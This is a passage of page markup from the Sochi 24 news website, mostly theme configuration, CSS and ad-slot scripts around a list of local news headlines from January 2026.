text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23391";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4679";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-podveli-ezhenedelnye-itogi-raboty-gorodskih-sluzhb/"  rel="bookmark" class="td-image-wrap " title="В Сочи подвели еженедельные итоги работы городских служб" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/06/237a6a7c-96c3-40a5-bfcf-de869832252a-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-podveli-ezhenedelnye-itogi-raboty-gorodskih-sluzhb/"  rel="bookmark" title="В Сочи подвели еженедельные итоги работы городских служб">В Сочи подвели еженедельные итоги работы городских служб</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:41:52+03:00" >25 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-podveli-ezhenedelnye-itogi-raboty-gorodskih-sluzhb/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи подвели итоги работ городских служб за минувшую...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/"  rel="bookmark" class="td-image-wrap " title="26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/4-4-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/"  rel="bookmark" title="26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»">26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:39:13+03:00" >25 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В понедельник, 26 января, на ледовой арене ФТ «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/policejskie-zaderzhali-molodogo-sochinca-kotoryj-ispolzoval-kradennuju-kartu/"  rel="bookmark" class="td-image-wrap " title="Полицейские задержали молодого сочинца, который использовал краденную карту" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/04/photo_2024-01-09_10-26-41-696x391.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/policejskie-zaderzhali-molodogo-sochinca-kotoryj-ispolzoval-kradennuju-kartu/"  rel="bookmark" title="Полицейские задержали молодого сочинца, который использовал краденную карту">Полицейские задержали молодого сочинца, который использовал краденную карту</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T16:42:15+03:00" >25 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/policejskie-zaderzhali-molodogo-sochinca-kotoryj-ispolzoval-kradennuju-kartu/#respond">0</a></span> </span></div><div class="td-excerpt">23-летний уроженец Сочи нашёл банковскую карту в центре города...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-26-janvarja-spisok-ulic/"  rel="bookmark" class="td-image-wrap " title="Массовое отключение света в Сочи планируется 26 января: список улиц" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/1cbee4c5-172c-4931-a82c-2f3f9fd4c07f-696x524.jpeg?v=1765521204"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-26-janvarja-spisok-ulic/"  rel="bookmark" title="Массовое отключение света в Сочи планируется 26 января: список улиц">Массовое отключение света в Сочи планируется 26 января: список улиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T15:51:03+03:00" >25 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-26-janvarja-spisok-ulic/#respond">0</a></span> </span></div><div class="td-excerpt">Массовое отключение света на курорте стартует завтра, 26 января....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/"  rel="bookmark" class="td-image-wrap " title="В трех районах Сочи ликвидируют последствия подвижек грунта" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/5454397428866944560-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/"  rel="bookmark" title="В трех районах Сочи ликвидируют последствия подвижек грунта">В трех районах Сочи ликвидируют последствия подвижек грунта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T14:44:35+03:00" >25 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/#respond">0</a></span> </span></div><div class="td-excerpt">В трех районах Сочи ликвидируют последствия подвижек грунта. Как...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-66941","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 